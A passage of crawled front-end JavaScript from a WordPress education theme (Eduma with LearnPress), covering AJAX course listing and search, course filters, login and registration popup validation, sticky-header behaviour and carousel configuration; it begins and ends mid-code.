          elListCourse.innerHTML += `<div class="lp-ajax-message error" style="display:block">${error.message || 'Error'}</div>`;
        },
        completed: () => {
          elInfinite.remove();
          isLoadingInfinite = false;
        }
      };
    },
    searchCourse: (e, target) => {
      if ('c_search' === target.name) {
        e.preventDefault();
        const parentFormSearch = target.closest('form.search-courses');
        if (!parentFormSearch) {
          return;
        }
        const btnSearch = parentFormSearch.querySelector('button[type="submit"]');
        btnSearch.click();
        return;
      }
      if (!target.classList.contains('search-courses')) {
        return;
      }
      const formSearchCourses = target;
      e.preventDefault();
      const elArchive = formSearchCourses.closest(`.${classArchiveCourse}`);
      if (!elArchive) {
        return;
      }
      const elListCourse = elArchive.querySelector(`.${classListCourse}`);
      if (!elListCourse) {
        return;
      }
      const elInputSearch = formSearchCourses.querySelector('input[name=c_search]');
      const keyword = elInputSearch.value;
      if (!keyword || keyword && keyword.length > 2) {
        if (undefined !== timeOutSearch) {
          clearTimeout(timeOutSearch);
        }
        timeOutSearch = setTimeout(function () {
          typeEventBeforeFetch = 'filter';
          filterCourses.c_search = keyword;
          filterCourses.paged = 1;
          window.lpCourseList.triggerFetchAPI(filterCourses);
        }, 800);
      }
    },
    ajaxEnableLoadPage: () => {
      // For case enable AJAX when load page.
      let countTime = 0;
      if (!lpArchiveNoLoadAjaxFirst) {
        let detectedElArchive;
        const callBack = {
          success: res => {
            detectedElArchive = setInterval(function () {
              const skeleton = document.querySelector(`.${classSkeletonArchiveCourse}`);
              const elArchive = document.querySelector(`.${classArchiveCourse}`);
              let elListCourse;
              if (elArchive) {
                elListCourse = elArchive.querySelector(`.${classListCourse}`);
              }
              ++countTime;
              if (countTime > 5000) {
                clearInterval(detectedElArchive);
              }
              if (elListCourse && skeleton) {
                clearInterval(detectedElArchive);
                elListCourse.insertAdjacentHTML('afterbegin', res.data.content || '');
                skeleton.style.display = 'none';
                const pagination = res.data.pagination || '';
                elListCourse.insertAdjacentHTML('afterend', pagination);

                // Set showing results page.
                const elCoursesPageResult = document.querySelector(`.${classCoursesPageResult}`);
                if (elCoursesPageResult) {
                  elCoursesPageResult.innerHTML = res.data.from_to || '';
                }
              }
            }, 1);
          }
        };
        if ('number' !== typePagination) {
          filterCourses.paged = 1;
        }
        fetchAPI(filterCourses, callBack);
      }
    },
    getFilterParams: () => {
      return filterCourses;
    },
    // Check has exists new list courses.
    checkIsNewListCourses: () => {
      const elListCoursesNew = document.querySelector(elListCoursesIdNewDefault);
      return !!elListCoursesNew;
    }
  };
})();
document.addEventListener('DOMContentLoaded', function () {
  if (window.lpCourseList.checkIsNewListCourses()) {
    return;
  }
  window.lpCourseList.init();
  window.lpCourseList.ajaxEnableLoadPage();
});
/******/ })()
;
//# sourceMappingURL=courses.js.map

--- FILE ---
content_type: application/javascript
request_url: https://rgcsm-rt.com/wp-content/themes/eduma/assets/js/thim-course-filter-v2.js?ver=69178ffaac309
body_size: 1024
content:
/**
 * For Filter courses with LP v4.1.6
 */
const formOrderBy = document.querySelector( '.thim-course-order select' );
const searchForm = document.querySelector( 'form.search-courses' );
let elSkeleton;
let elNoLoadAjaxFirst;
const urlCourses = lpGlobalSettings.courses_url || '';
let elArchive = null;

const lpGetParamsUrl = ( url ) => {
	let objectParams = {};
	const strParams = url.searchParams.toString();
	const params = strParams.split( '&' );

	params.forEach( ( val, i ) => {
		const keyVal = val.split( '=' );
		objectParams[ keyVal[ 0 ] ] = keyVal[ 1 ];
	} );

	return objectParams;
}

// Filter event
const formFilter = document.querySelector( 'form.thim-course-filter' );
if ( formFilter != null ) {
	formFilter.addEventListener( 'submit', async function( e ) {
		e.preventDefault();
		let filterCourses = JSON.parse(window.localStorage.getItem('lp_filter_courses')) || {};
		const filterFields = formFilter.querySelectorAll( '.thim-filter-sidebar-field' );
		let objFieldsTmp = { 'paged' : 1 };

		elArchive.scrollIntoView( { behavior: 'smooth' } );

		filterFields.forEach((value, key, parent) => {
			const nameField = value.getAttribute('name');
			const typeField = value.getAttribute('type');

			switch (typeField) {
				case 'checkbox':
					if (objFieldsTmp[nameField] === undefined) {
						objFieldsTmp[nameField] = [];
					}

					if(value.checked) {
						objFieldsTmp[nameField].push(value.value);
					}
					break;
				case 'radio':
				case 'select':
					if(value.checked) {
						objFieldsTmp[nameField] =  value.value;
					}
					break;
			}
		});

		const filterCoursesParams = { ...filterCourses, ...objFieldsTmp };

		if ( ! elSkeleton ) {
			filterCoursesParams.paged = 1;
			reloadPageWithParamsFilter( filterCoursesParams );
		}

		if ( elNoLoadAjaxFirst ) {
			elSkeleton.style.display = 'block';
		}

    	window.lpArchiveRequestCourse( { ...filterCoursesParams } );
	} );
}

function reloadPageWithParamsFilter( filterCoursesParams ) {
	let url = new URL( window.location.href );

	if ( filterCoursesParams[ 'paged' ] === 1 ) {
		url = new URL( urlCourses );
	}

	for ( let key in filterCoursesParams ) {
		if ( filterCoursesParams[ key ] != null ) {
			url.searchParams.set( key, filterCoursesParams[ key ] );
		}
	}

	url.searchParams.set( 'isPageLoad', 1 );

	window.location.href = url;
}

// Select option order by archive course
formOrderBy && formOrderBy.addEventListener( 'change', function() {
	const filterCourses = JSON.parse( window.localStorage.getItem('lp_filter_courses') ) || {};
	filterCourses.order_by = this.value || '';

	if ( ! elSkeleton ) {
		reloadPageWithParamsFilter(filterCourses);
	} else {
		elSkeleton.style.display = 'block';
	}

	window.lpArchiveRequestCourse( { ...filterCourses } );
} );

wp.hooks.addAction( 'lp-js-get-courses', 'lp', function ( response ) {
	const elCourseIndex = document.querySelector( '.course-index' );
	const elStickyHeader = document.querySelector( '.sticky-header' );

	if( elCourseIndex ) {
		const span = elCourseIndex.querySelector( 'span' );
		if( span && response.data.from_to !== undefined ) {
			span.innerHTML = response.data.from_to;
		}
	}

	if ( elStickyHeader ) {
		elStickyHeader.classList.add( 'menu-hidden' );
	}
})

document.addEventListener( 'DOMContentLoaded', function() {
	elArchive = document.querySelector( '.lp-archive-courses' );
	elSkeleton = document.querySelector( '.lp-archive-course-skeleton' );
	elNoLoadAjaxFirst = document.querySelector( '.no-first-load-ajax' );
} );


--- FILE ---
content_type: application/javascript
request_url: https://rgcsm-rt.com/wp-content/themes/eduma/assets/js/thim-scripts.js?ver=69178ffaac309
body_size: 6079
content:
/*
* Re-structure JS
* */
(function ($) {
	'use strict'

	/*
	* Helper functions
	* */
	function thim_get_url_parameters(sParam) {
		var sPageURL = window.location.search.substring(1)

		var sURLVariables = sPageURL.split('&')
		for (var i = 0; i < sURLVariables.length; i++) {
			var sParameterName = sURLVariables[i].split('=')

			if (sParameterName[0] === sParam) {
				return sParameterName[1]
			}
		}

	}

	var thim_eduma = {
		el_thim_pop_up_login   : null,
		el_loginpopopform      : null,
		el_registerPopupForm   : null,
		el_form_purchase_course: null,

		ready: function () {
			this.getElements()
			if (this.el_thim_pop_up_login.length) {
				this.el_loginpopopform = this.el_thim_pop_up_login.find('form[name=loginpopopform]')
				this.el_registerPopupForm = this.el_thim_pop_up_login.find('form[name=registerformpopup]')
				this.login_form_popup()
			}

			this.form_submission_validate()
			this.thim_TopHeader()
			this.ctf7_input_effect()
			this.mobile_menu_toggle()
			this.thim_backgroud_gradient()
			this.thim_single_image_popup()
			this.full_right(),
			this.course_sidebar_right_offset_top();
			this.thim_carousel()


		},

		getElements: function () {
			this.el_thim_pop_up_login = $('#thim-popup-login')
			this.el_form_purchase_course = $('form[name=purchase-course]')
			this.el_form_enroll_course = $('form[name=enroll-course]')
		},

		load: function () {
			this.thim_menu()
			// this.thim_carousel()
			this.thim_contentslider()
			this.counter_box()
			if ($('#contact-form-registration').length) {
 				this.thim_course_offline_popup_form_register();
			}
		},

		resize: function () {
			this.full_right()
			this.thim_carousel()
		},

		validate_form: function (form) {
			var valid = true,
				email_valid = /[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/igm

			form.find('input.required').each(function () {
				// Check empty value
				if (!$(this).val()) {
					$(this).addClass('invalid')
					valid = false
				}

				// Uncheck
				if ($(this).is(':checkbox') && !$(this).is(':checked')) {
					$(this).addClass('invalid')
					valid = false
				}

				// Check email format
				if ('email' === $(this).attr('type')) {
					if (!email_valid.test($(this).val())) {
						$(this).addClass('invalid')
						valid = false
					}
				}

				// Check captcha
				if ($(this).hasClass('captcha-result')) {
					let captcha_1 = parseInt($(this).data('captcha1')),
						captcha_2 = parseInt($(this).data('captcha2'))

					if ((captcha_1 + captcha_2) !== parseInt($(this).val())) {
						$(this).addClass('invalid').val('')
						valid = false
					}
				}
			})

			// Check repeat password
			if (form.hasClass('auto_login')) {
				let $pw = form.find('input[name=password]'),
					$repeat_pw = form.find('input[name=repeat_password]')

				if ($pw.val() !== $repeat_pw.val()) {
					$pw.addClass('invalid')
					$repeat_pw.addClass('invalid')
					valid = false
				}
			}

			$('form input.required').on('focus', function () {
				$(this).removeClass('invalid')
			})

			return valid
		},

		login_form_popup: function () {
			var teduma = this

			$(document).on('click', '#thim-popup-login .close-popup', function (event) {
				event.preventDefault()
				$('body').removeClass('thim-popup-active')
				teduma.el_thim_pop_up_login.removeClass()

				//Todo: remove param purchase course on login popup
				teduma.el_loginpopopform.find('.params-purchase-code').remove()
			})

			$('body .thim-login-popup a.js-show-popup').on('click', function (event) {
				event.preventDefault()

				$('body').addClass('thim-popup-active')
				teduma.el_thim_pop_up_login.addClass('active')

				if ($(this).hasClass('login')) {
					teduma.el_thim_pop_up_login.addClass('sign-in')
				} else {
					teduma.el_thim_pop_up_login.addClass('sign-up')
				}
			})

			//when login in single page event, show login-popup ,remove redirect to page account
			$('body .widget_book-event a.js-show-popup').on('click', function (event) {
				event.preventDefault()
				$('body').addClass('thim-popup-active')
				teduma.el_thim_pop_up_login.addClass('active')
			})

			teduma.el_thim_pop_up_login.find('.link-bottom a').on('click', function (e) {
				e.preventDefault()

				if ($(this).hasClass('login')) {
					teduma.el_thim_pop_up_login.removeClass('sign-up').addClass('sign-in')
				} else {
					teduma.el_thim_pop_up_login.removeClass('sign-in').addClass('sign-up')
				}
			})

			// Show login popup when click to LP buttons
			$('body:not(".logged-in") .enroll-course .button-enroll-course, body:not(".logged-in") form.purchase-course:not(".guest_checkout") .button:not(.button-add-to-cart)').on('click', function (e) {
				e.preventDefault()

				if ($('body').hasClass('thim-popup-feature')) {
					$('.thim-link-login.thim-login-popup .login').trigger('click')

					// Add param purchase course to login and Register form if exists
					teduma.add_params_purchase_course_to_el(teduma.el_loginpopopform)
					teduma.add_params_purchase_course_to_el(teduma.el_registerPopupForm)

				} else {
					window.location.href = $(this).parent().find('input[name=redirect_to]').val()
				}
			})
			$('.learn-press-content-protected-message .lp-link-login').on('click', function (e) {
				e.preventDefault()

				if ($('body').hasClass('thim-popup-feature')) {
					$('.thim-link-login.thim-login-popup .login').trigger('click')
					// Add param purchase course to login and Register form if exists
					teduma.add_params_purchase_course_to_el(teduma.el_loginpopopform)
					teduma.add_params_purchase_course_to_el(teduma.el_registerPopupForm)
				} else {
					window.location.href = $(this).href()
				}
			})

			$(document).on('click', this.el_thim_pop_up_login, function (e) {
				if ($(e.target).attr('id') === 'thim-popup-login') {
					$('body').removeClass('thim-popup-active')
					teduma.el_thim_pop_up_login.removeClass()

					// remove param purchase course on login popup
					teduma.el_loginpopopform.find('.params-purchase-code').remove()
					teduma.el_registerPopupForm.find('.params-purchase-code').remove()
				}
			})

			this.el_loginpopopform.submit(function (e) {
				if (!thim_eduma.validate_form($(this))) {
					e.preventDefault()
					return false
				}

				var $elem = teduma.el_thim_pop_up_login.find('.thim-login-container')
				$elem.addClass('loading')
			})

			teduma.el_thim_pop_up_login.find('form[name=registerformpopup]').on('submit', function (e) {
				if (!thim_eduma.validate_form($(this))) {
					e.preventDefault()
					return false
				}

				var $elem = teduma.el_thim_pop_up_login.find('.thim-login-container')
				$elem.addClass('loading')
			})
		},

		/**
		 * Add params purchase course to element
		 * @purpose When register, login via buy course will send params purchase to action
		 *
		 * @param el
		 * @since 4.2.6
		 * @author tungnx
		 */
		add_params_purchase_course_to_el: function (el) {
			const teduma = this

			if (teduma.el_form_purchase_course.length) {
				$.each(teduma.el_form_purchase_course.find('input'), function (i) {
					const inputName = $(this).attr('name')
					const inputPurchaseCourse = $(this).clone()

					if (el.find('input[name=' + inputName + ']').length === 0) {
						el.append(inputPurchaseCourse)

						// if (inputName === 'add-to-cart') {
						// 	const urlHandleAjax = window.location.href.addQueryVar('r', Math.random())
						// 	const el_urlHandleAjax = '<input name="urlHandleAjax" value="' + urlHandleAjax + '" type="hidden">'
						// 	el.append(el_urlHandleAjax)
						// }
					}
				})
			} else if (teduma.el_form_enroll_course.length) {
				$.each(teduma.el_form_enroll_course.find('input'), function (i) {
					const inputName = $(this).attr('name')
					const inputPurchaseCourse = $(this).clone()

					if (el.find('input[name=' + inputName + ']').length === 0) {
						el.append(inputPurchaseCourse)
					}
				})
			}
		},

		form_submission_validate: function () {
			// Form login
			$('.form-submission-login form[name=loginform]').on('submit', function (e) {
				if (!thim_eduma.validate_form($(this))) {
					e.preventDefault()
					return false
				}
			})

			// Form register
			$('.form-submission-register form[name=registerform]').on('submit', function (e) {
				if (!thim_eduma.validate_form($(this))) {
					e.preventDefault()
					return false
				}
			})

			// Form lost password
			$('.form-submission-lost-password form[name=lostpasswordform]').on('submit', function (e) {
				if (!thim_eduma.validate_form($(this))) {
					e.preventDefault()
					return false
				}
			})
		},

		thim_TopHeader: function () {
			var header = $('#masthead'),
				height_sticky_header = header.outerHeight(true),
				content_pusher = $('#wrapper-container .content-pusher'),
				top_site_main = $('#wrapper-container .top_site_main')

			if (header.hasClass('header_overlay')) { // Header overlay
				top_site_main.css({'padding-top': height_sticky_header + 'px'})
				$(window).resize(function () {
					let height_sticky_header = header.outerHeight(true)
					top_site_main.css({'padding-top': height_sticky_header + 'px'})
				})
			} else { // Header default
				content_pusher.css({'padding-top': height_sticky_header + 'px'})
				$(window).resize(function () {
					let height_sticky_header = header.outerHeight(true)
					content_pusher.css({'padding-top': height_sticky_header + 'px'})
				})

			}
		},

		ctf7_input_effect: function () {
			let $ctf7_edtech = $('.form_developer_course'),
				$item_input = $ctf7_edtech.find('.field_item input'),
				$submit_wrapper = $ctf7_edtech.find('.submit_row')

			$item_input.focus(function () {
				$(this).parent().addClass('focusing')
			}).blur(function () {
				$(this).parent().removeClass('focusing')
			})

			$submit_wrapper.on('click', function () {
				$(this).closest('form').submit()
			})
		},

		mobile_menu_toggle: function () {
			$(document).on('click', '.menu-mobile-effect', function (e) {
				e.stopPropagation()
				$('body').toggleClass('mobile-menu-open')
			})

			$(document).on('click', '.wrapper-container', function (e) {
				$('body').removeClass('mobile-menu-open')
			})

			$(document).on('click', '.mobile-menu-inner', function (e) {
				e.stopPropagation()
			})
		},

		thim_menu: function () {

			//Add class for masthead
			var $header = $('#masthead.sticky-header'),
				off_Top = ($('.content-pusher').length > 0) ? $('.content-pusher').offset().top : 0,
				menuH = $header.outerHeight(),
				latestScroll = 0
			var $imgLogo = $('.site-header .thim-logo img'),
				srcLogo = $($imgLogo).attr('src'),
				dataRetina = $($imgLogo).data('retina'),
				dataSticky = $($imgLogo).data('sticky'),
				dataMobile = $($imgLogo).data('mobile'),
				dataStickyMobile = $($imgLogo).data('sticky_mobile');
			if ($(window).scrollTop() > 2) {
				$header.removeClass('affix-top').addClass('affix')
			}
			if ($(window).outerWidth() < 769) {
				if (dataMobile != null) {
					$($imgLogo).attr('src', dataMobile);
				}
			} else {
				if (window.devicePixelRatio > 1 && dataRetina != null) {
					$($imgLogo).attr('src', dataRetina);
				}
			}

			$(window).scroll(function () {
				var current = $(this).scrollTop()
				if (current > 2) {
					$header.removeClass('affix-top').addClass('affix');
					if ($(window).outerWidth() < 769) {
						if (dataStickyMobile != null) {
							$($imgLogo).attr('src', dataStickyMobile);
						} else {
							if (dataSticky != null) {
								$($imgLogo).attr('src', dataSticky);
							}
						}
					} else {
						if (dataSticky != null) {
							$($imgLogo).attr('src', dataSticky);
						}
					}
				} else {
					$header.removeClass('affix').addClass('affix-top');
					if ($(window).outerWidth() < 769) {
						if (dataMobile != null) {
							$($imgLogo).attr('src', dataMobile);
						} else if (srcLogo != null) {
							$($imgLogo).attr('src', srcLogo);
						}
					} else {
						if (window.devicePixelRatio > 1 && dataRetina != null) {
							$($imgLogo).attr('src', dataRetina);
						} else if (srcLogo != null) {
							$($imgLogo).attr('src', srcLogo);
						}
					}
				}

				if (current > latestScroll && current > menuH + off_Top) {
					if (!$header.hasClass('menu-hidden')) {
						$header.addClass('menu-hidden')
					}
				} else {
					if ($header.hasClass('menu-hidden')) {
						$header.removeClass('menu-hidden')
					}
				}

				latestScroll = current
			})


			//Submenu position
			$('.wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav > .menu-item').each(function () {
				if ($('>.sub-menu', this).length <= 0) {
					return
				}

				let elm = $('>.sub-menu', this),
					off = elm.offset(),
					left = off.left,
					width = elm.width()

				let navW = $('.thim-nav-wrapper').width(),
					isEntirelyVisible = (left + width <= navW)

				if (!isEntirelyVisible) {
					elm.addClass('dropdown-menu-right')
				} else {
					let subMenu2 = elm.find('>.menu-item>.sub-menu')

					if (subMenu2.length <= 0) {
						return
					}

					let off = subMenu2.offset(),
						left = off.left,
						width = subMenu2.width()

					let isEntirelyVisible = (left + width <= navW)

					if (!isEntirelyVisible) {
						elm.addClass('dropdown-left-side')
					}
				}
			})

			let $headerLayout = $('header#masthead')
			let magicLine = function () {
				if ($(window).width() > 768) {
					//Magic Line
					var menu_active = $(
						'#masthead .navbar-nav>li.menu-item.current-menu-item,#masthead .navbar-nav>li.menu-item.current-menu-parent, #masthead .navbar-nav>li.menu-item.current-menu-ancestor')
					if (menu_active.length > 0) {
						menu_active.before('<span id="magic-line"></span>')
						var menu_active_child = menu_active.find(
							'>a,>span.disable_link,>span.tc-menu-inner'),
							menu_left = menu_active.position().left,
							menu_child_left = parseInt(menu_active_child.css('padding-left')),
							magic = $('#magic-line')

						magic.width(menu_active_child.width()).css('left', Math.round(menu_child_left + menu_left)).data('magic-width', magic.width()).data('magic-left', magic.position().left)

					} else {
						var first_menu = $(
							'#masthead .navbar-nav>li.menu-item:first-child')
						first_menu.before('<span id="magic-line"></span>')
						var magic = $('#magic-line')
						magic.data('magic-width', 0)
					}

					var nav_H = parseInt($('.site-header .navigation').outerHeight())
					magic.css('bottom', nav_H - (nav_H - 90) / 2 - 64)
					if ($headerLayout.hasClass('item_menu_active_top')) {
						magic.css('bottom', nav_H - 2)
					}
					$('#masthead .navbar-nav>li.menu-item').on({
						'mouseenter': function () {
							var elem = $(this).find('>a,>span.disable_link,>span.tc-menu-inner'),
								new_width = elem.width(),
								parent_left = elem.parent().position().left,
								left = parseInt(elem.css('padding-left'))
							if (!magic.data('magic-left')) {
								magic.css('left', Math.round(parent_left + left))
								magic.data('magic-left', 'auto')
							}
							magic.stop().animate({
								left : Math.round(parent_left + left),
								width: new_width,
							})
						},
						'mouseleave': function () {
							magic.stop().animate({
								left : magic.data('magic-left'),
								width: magic.data('magic-width'),
							})
						},
					})
				}
			}

            if (!$headerLayout.hasClass('noline_menu_active')) {
                magicLine()
            }

			var subMenuPosition = function (menuItem) {
				var $menuItem = menuItem,
					$container = $menuItem.closest('.container, .header_full'),
					$subMenu = $menuItem.find('>.sub-menu'),
					$menuItemWidth = $menuItem.width(),
					$containerWidth = $container.width(),
					$subMenuWidth = $subMenu.width(),
					$subMenuDistance = $subMenuWidth / 2,
					paddingContainer = 15

			}
		},

		thim_carousel: function () {
			if (jQuery().owlCarousel) {
				let is_rtl = $('body').hasClass('rtl') ? true : false ;
 					$('.thim-gallery-images').owlCarousel({
						rtl: is_rtl,
						autoplay   : false,
						singleItem : true,
						stopOnHover: true,
 						autoHeight : false,
						loop: true,
						loadedClass: 'owl-loaded owl-carousel',
					})

					$('.thim-carousel-wrapper').each(function () {

						var item_visible = $(this).data('visible') ? parseInt(
							$(this).data('visible')) : 4,
							item_desktopsmall = $(this).data('desktopsmall') ? parseInt(
								$(this).data('desktopsmall')) : item_visible,
							itemsTablet = $(this).data('itemtablet') ? parseInt(
								$(this).data('itemtablet')) : 2,
							itemsMobile = $(this).data('itemmobile') ? parseInt(
								$(this).data('itemmobile')) : 1,
							pagination = !!$(this).data('pagination'),
							navigation = !!$(this).data('navigation'),
							autoplay = $(this).data('autoplay') ? parseInt(
								$(this).data('autoplay')) : false,
							navigation_text = ($(this).data('navigation-text') &&
								$(this).data('navigation-text') === '2') ? [
								'<i class=\'fa fa-long-arrow-left \'></i>',
								'<i class=\'fa fa-long-arrow-right \'></i>',
							] : [
								'<i class=\'fa fa-chevron-left \'></i>',
								'<i class=\'fa fa-chevron-right \'></i>',
							]
 						$(this).owlCarousel({
							items            : item_visible,
							// itemsDesktop     : [1200, item_visible],
							// itemsDesktopSmall: [1024, item_desktopsmall],
							// itemsTablet      : [768, itemsTablet],
							// itemsMobile      : [480, itemsMobile],
							nav       : navigation,
							dots       : pagination,
							loop: ($(this).children().length > item_visible) ? true: false,
							rewind: true,
 							rtl: is_rtl,
							// dots       : true,
							loadedClass: 'owl-loaded owl-carousel',
							navContainerClass: 'owl-nav owl-buttons',
 							dotsClass :'owl-dots owl-pagination',
							dotClass:'owl-page',
							responsive:{
								0:{
									items:itemsMobile,
									dots: true,
									nav: false
								},
								480:{
									items:itemsTablet
								},
								 1024:{
									items:item_desktopsmall
								},
								1200:{
									items:item_visible
								}
							},
							  lazyLoad         : true,
							autoplay         : autoplay,
							navText   : navigation_text,
							afterAction      : function () {
								var width_screen = $(window).width()
								var width_container = $('#main-home-content').width()
								var elementInstructorCourses = $('.thim-instructor-courses')
								var button_full_left = $('.thim_full_right.thim-event-layout-6')
								if (button_full_left.length) {
									var full_left = (jQuery(window).width() - button_full_left.width()) / 2;
									button_full_left.find('.owl-controls .owl-buttons').css("margin-left", "-" + full_left + "px")
									button_full_left.find('.owl-controls .owl-buttons').css({
										'margin-left' : '-' + full_left + 'px',
										'padding-left': full_left + 'px',
										'margin-right': full_left + 'px',
									})
								}
								if (elementInstructorCourses.length) {
									if (width_screen > width_container) {
										var margin_left_value = (width_screen - width_container) / 2
										$('.thim-instructor-courses .thim-course-slider-instructor .owl-controls .owl-buttons').css('left', margin_left_value + 'px')
									}
								}
							}
						})
						 thim_eduma.addWrapOwlControls($(this));

					})

					$('.thim-course-slider-instructor').each(function () {
						var item_visible = $(this).data('visible') ? parseInt( $(this).data('visible')) : 4,
							item_desktopsmall = $(this).data('desktopsmall') ? parseInt(
								$(this).data('desktopsmall')) : item_visible,
							itemsTablet = $(this).data('itemtablet') ? parseInt(
								$(this).data('itemtablet')) : 2,
							itemsMobile = $(this).data('itemmobile') ? parseInt(
								$(this).data('itemmobile')) : 1,
							pagination = !!$(this).data('pagination'),
							navigation = !!$(this).data('navigation'),
							autoplay = $(this).data('autoplay') ? parseInt(
								$(this).data('autoplay')) : false,
							navigation_text = ($(this).data('navigation-text') &&
								$(this).data('navigation-text') === '2') ? [
								'<i class=\'fa fa-long-arrow-left \'></i>',
								'<i class=\'fa fa-long-arrow-right \'></i>',
							] : [
								'<i class=\'fa fa-chevron-left \'></i>',
								'<i class=\'fa fa-chevron-right \'></i>',
							]

						$(this).owlCarousel({
							items            : item_visible,
							rtl: is_rtl,
							// itemsDesktop     : [1400, item_desktopsmall],
							// itemsDesktopSmall: [1024, itemsTablet],
							// itemsTablet      : [768, itemsTablet],
							// itemsMobile      : [480, itemsMobile],
							responsive:{
								0:{
									items:itemsMobile
								},
								480:{
									items:itemsTablet
								},
								1024:{
									items:itemsTablet
								},
								1400:{
									items:item_desktopsmall
								}
							},
							nav       : navigation,
							dots       : pagination,
							loop: ($(this).children().length > item_visible) ? true: false,
							rewind: true,
							lazyLoad         : true,
							autoplay         : autoplay,
							navText   : navigation_text,
							loadedClass: 'owl-loaded owl-carousel',
							navContainerClass: 'owl-nav owl-buttons',
							dotsClass :'owl-dots owl-pagination',
							dotClass:'owl-page',
							afterAction      : function () {
								var width_screen = $(window).width()
								var width_container = $('#main-home-content').width()
								var elementInstructorCourses = $('.thim-instructor-courses')

								if (elementInstructorCourses.length) {
									if (width_screen > width_container) {
										var margin_left_value = (width_screen - width_container) / 2
										$('.thim-instructor-courses .thim-course-slider-instructor .owl-controls .owl-buttons').css('left', margin_left_value + 'px')
									}
								}
							}
						})
						 thim_eduma.addWrapOwlControls($(this));
					 })

					$('.thim-carousel-course-categories .thim-course-slider, .thim-carousel-course-categories-tabs .thim-course-slider').each(function () {

						var item_visible = $(this).data('visible') ? parseInt($(this).data('visible')) : 7,
							item_desktop = $(this).data('desktop') ? parseInt($(this).data('desktop')) : item_visible,
							item_desktopsmall = $(this).data('desktopsmall') ? parseInt($(this).data('desktopsmall')) : 6,
							item_tablet = $(this).data('tablet') ? parseInt($(this).data('tablet')) : 4,
							item_mobile = $(this).data('mobile') ? parseInt($(this).data('mobile')) : 2,
							pagination = !!$(this).data('pagination'),
							navigation = !!$(this).data('navigation'),
							autoplay = $(this).data('autoplay') ? parseInt($(this).data('autoplay')) : false
 						$(this).owlCarousel({
							items            : item_visible,
 							loop: ($(this).children().length > item_visible) ? true: false,
							rewind: true,
							rtl: is_rtl,
							responsive:{

								0:{
									items:item_mobile
								},
								480:{
									items:item_tablet
								},
								1024:{
									items:item_desktopsmall
								},
								1800:{
									items:item_desktop
								}
							},
							nav       : navigation,
							dots       : pagination,
							loadedClass: 'owl-loaded owl-carousel',
							autoplay         : autoplay,
							navContainerClass: 'owl-nav owl-buttons',
							dotsClass :'owl-dots owl-pagination',
							dotClass:'owl-page',
							navText   : [
								'<i class=\'fa fa-chevron-left \'></i>',
								'<i class=\'fa fa-chevron-right \'></i>',
							],
						})
						 thim_eduma.addWrapOwlControls($(this));
					 })
			}
		},

		thim_contentslider: function () {
			$('.thim-testimonial-slider').each(function () {
				var elem = $(this),
					item_visible = parseInt(elem.data('visible')),
					item_time = parseInt(elem.data('time')),
					autoplay = elem.data('auto') ? true : false,
					item_ratio = elem.data('ratio') ? elem.data('ratio') : 1.18,
					item_padding = elem.data('padding') ? elem.data('padding') : 15,
					item_activepadding = elem.data('activepadding') ? elem.data(
						'activepadding') : 0,
					item_width = elem.data('width') ? elem.data('width') : 100,
					mousewheel = !!elem.data('mousewheel')
				if (jQuery().thimContentSlider) {
					var testimonial_slider = $(this).thimContentSlider({
						items            : elem,
						itemsVisible     : item_visible,
						mouseWheel       : mousewheel,
						autoPlay         : autoplay,
						pauseTime        : item_time,
						itemMaxWidth     : item_width,
						itemMinWidth     : item_width,
						activeItemRatio  : item_ratio,
						activeItemPadding: item_activepadding,
						itemPadding      : item_padding,
					})
				}

			})
		},

		counter_box: function () {
			if (jQuery().waypoint) {
				jQuery('.counter-box').waypoint(function () {
					jQuery(this).find('.display-percentage').each(function () {
						var percentage = jQuery(this).data('percentage')
						jQuery(this).countTo({
							from           : 0,
							to             : percentage,
							refreshInterval: 40,
							speed          : 2000,
						})
					})
				}, {
					triggerOnce: true,
					offset     : '80%',
				})
			}
		},

		thim_backgroud_gradient: function () {
			var background_gradient = jQuery('.thim_overlay_gradient')
			var background_gradient_2 = jQuery('.thim_overlay_gradient_2')
			if (background_gradient.length) {
				$('.thim_overlay_gradient rs-sbg-px > rs-sbg-wrap > rs-sbg').addClass('thim-overlayed')
			}

			if (background_gradient_2.length) {
				$('.thim_overlay_gradient_2 rs-sbg-px > rs-sbg-wrap > rs-sbg').addClass('thim-overlayed')
			}
		},

		thim_single_image_popup: function () {
			if (jQuery().magnificPopup) {
				$('.thim-single-image-popup').magnificPopup({
					type: 'image',
					zoom: {
						enabled : true,
						duration: 300,
						easing  : 'ease-in-out',
					}
				})
			}
		},

		full_right: function () {
			$('.thim_full_right').each(function () {
				var full_right = (jQuery(window).width() - jQuery(this).width()) / 2;
				jQuery(this).children().css("margin-right", "-" + full_right + "px");
			});
			$('.thim_full_left').each(function () {
				var full_left = (jQuery(window).width() - jQuery(this).width()) / 2;
				jQuery(this).children().css("margin-left", "-" + full_left + "px");
			});
			$('.thim_coundown_full_left').each(function () {
				var full_left = (jQuery(window).width() - jQuery(this).width()) / 2;
				var number =   full_left + 'px';
				jQuery(this).find('.thim-widget-countdown-box').parent().css({"margin-left": '-' + number, "padding-left": number});
			});
		},
		thim_course_offline_popup_form_register : function() {
			if ($('#contact-form-registration >.wpcf7').length) {
				  var el = $('#contact-form-registration >.wpcf7');
 				el.append('<a href="#" class="thim-close fa fa-times"></a>');
			}
			$(document).on('click', '#contact-form-registration .wpcf7-form-control.wpcf7-submit', function () {
				$(document).on('mailsent.wpcf7', function (event) {
					setTimeout(function(){
						$('body').removeClass('thim-contact-popup-active');
						$('#contact-form-registration').removeClass('active');
					}, 3000);
				});
			});
			$(document).on('click', '.course-payment .thim-enroll-course-button', function (e) {
				e.preventDefault();
				$('body').addClass('thim-contact-popup-active');
				$('#contact-form-registration').addClass('active');
			});

			$(document).on('click', '#contact-form-registration', function (e) {
				if ($(e.target).attr('id') == 'contact-form-registration') {
					$('body').removeClass('thim-contact-popup-active');
					$('#contact-form-registration').removeClass('active');
				}
			});

			$(document).on('click', '#contact-form-registration .thim-close', function (e) {
				e.preventDefault();
				$('body').removeClass('thim-contact-popup-active');
				$('#contact-form-registration').removeClass('active');
			});
		},
		course_sidebar_right_offset_top : function(){
			var elementInfoTop = $('.course-info-top');
			if(elementInfoTop.length){
				var InfoTopHeight = elementInfoTop.innerHeight(),
					elementInfoRight = $('.thim-style-content-layout_style_3 .sticky-sidebar');
				elementInfoRight.css('margin-top', '-' + ( InfoTopHeight - 20 ) + 'px' );
			}
		},
		addWrapOwlControls: function ( el ) {
			const elOwlControls = el.find('.owl-controls');
			if ( ! elOwlControls.length ) {
